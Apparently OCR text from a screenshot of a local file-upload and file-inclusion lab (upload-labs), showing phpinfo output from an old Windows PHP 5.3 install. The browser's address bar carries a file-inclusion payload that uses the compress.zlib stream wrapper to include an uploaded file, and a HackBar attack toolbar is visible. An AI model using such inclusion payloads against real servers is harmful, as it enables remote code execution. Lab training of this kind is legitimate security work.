 10.60.17.35:8083/includes.php?file=compress.zlib://C:/ph
php
PHP Version 5.3.29
php
System
Windows NT XST-PC 6.1 build 7601 (Windows 7 Ultimate Edition Service Pack
1) i586
Build Date
Aug 15 2014 19:01:45
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack"
"--disable-zts" "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-
pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle
\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle\instantclient10
\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared"
nsole Debugger { } Style Editor Performance Memory Network Storage Accessibility HackBar
g SQL XSS Other
http://10.60.17.35:8083/includes.php?file=compress.zlib://C:/phpStudy/PHPTutorial/WWW/upload-labs/upload/phpinfo.txt